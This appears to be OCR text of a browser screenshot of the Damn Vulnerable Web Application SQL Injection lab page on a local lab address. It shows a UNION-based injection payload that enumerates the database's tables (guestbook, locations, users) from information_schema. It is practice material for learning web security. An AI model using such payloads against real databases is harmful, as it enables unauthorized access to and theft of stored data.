 Vulnerability: SQL Injection :: D
Not Secure | 10.211.55.13/dvwa/vulnerabilities/sqli/
Apps
Google
eLearning : My W...
GitHub
cs
BioKB
machine learning
english
vps
configure
MAMA2
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 2333,table_name from information_schema.tables where table_schema='dvwa'
First name: admin
Surname: admin
ID: 1' union select 2333,table_name from information_schema.tables where table_schema='dvwa'
First name: 2333
Surname: guestbook
ID: 1' union select 2333,table_name from information_schema.tables where table_schema='dvwa'
First name: 2333
Surname: locations
ID: 1' union select 2333,table_name from information_schema.tables where table_schema='dvwa'
First name: 2333
Surname: users
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Not Secure | 10.211.55.13/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 2333,table_name from information_schema.tables where table_schema='dvwa' #
Submit
Close